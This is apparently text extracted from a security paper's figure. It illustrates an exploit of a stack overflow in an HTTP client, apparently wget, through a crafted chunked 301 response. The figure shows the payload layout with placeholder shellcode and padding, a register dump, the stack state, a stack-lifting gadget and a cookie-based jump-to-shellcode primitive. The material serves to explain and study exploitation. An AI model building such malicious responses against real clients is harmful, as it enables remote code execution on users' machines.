 Malicious HTTP Response
HTTP/1.1 301 Moved Permanently
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 30 Oct 2017 01:33:37 GMT
Content-Type: text/html
Content-Length: 193
Set-Cookie: V\xff
Connection: keep-alive
Transfer-Encoding: Chunked
Location: https://pwningse.rv/
-fffffdc6
<shellcode><0x230 bytes padding><BBBBBBBB>\x7c\x9b
1.1
RAX 0x0
RBX 0x5555555c71e5 ◂- /* ' [following]' */
RCX 0x7ffff6cb4061 ◂- cmp rax, -0x1000
RDX 0x200
RDI 0x3
!
RSI 0x7fffffffd150 ◂- <shellcode>
R8 0x7fffffffcfb0 ◂- 0x383
1.3
R9 0x0
R10 0x0
1.2
R11 0x246
R12 0x5555557ee1b0 ◂- /* 'https:// */
R13 0x7fffffffdf00 ◂- 0x2
R14 0x0
R15 0x0
RBP 0x4242424242424242 /* 'BBBBBBBB' */
RSP 0x7fffffffd368 ◂- 0x55555557f77d9b7c
RIP 0x55555557af7c (skip_short_body+657) ◂- ret
Register Contents
Stack State
0000 rsp 0x7fffffffd368 -▸ 0x55555557f77d9b7c
2.
0008 0x7fffffffd370 ◂- 'V\xc3\xbf'
0010 0x7fffffffd378 <- 0x555560200
0018 0x7fffffffd380 -▸ 0x7fffffffd7b0 -▸ 0x7fffffffdad0 -▸ ...
0020 0x7fffffffd388 -▸ 0x55555557ec6a (gethttp+3468)
0028 0x7fffffffd390 ◂- 0x0
...
0038 0x7fffffffd3a0 -▸ 0x555555806420 -▸ ...
0040 0x7fffffffd3a8 ◂- 0x0
0048 0x7fffffffd3b0 -▸ 0x7fffffffdd04 ◂- 0x0
0050 0x7fffffffd3b8 -▸ 0x7fffffffd9b0 ◂- 0x0
0058 0x7fffffffd3c0 -▸ 0x555555806810 -▸ ...
...
Δ = 0x88
0068 0x7fffffffd3d0 ◂- 0x0
3.
...
0090 rsp 0x7fffffffd3f8 -▸ 0x7fffffffd370 ◂- 'V\xc3\xbf'
0098 0x7fffffffd400 -▸ 0x555555807fb0 ◂- /* '\nConnect' */
4.1
0x555555579b7c <request_send+881>: add rsp,0x78
0x555555579b80 <request_send+885>: pop rbx
0x555555579b81 <request_send+886>: pop rbp
0x555555579b82 <request_send+887>: ret
4.2
Stack Lifting Gadget
0x7fffffffd370 <cookie>: push rsi
0x7fffffffd371 <cookie+1>: ret
0x7fffffffd372 <cookie+2>: mov edi,0x00
5.
Primitive for jmp rsi on the (executable) Stack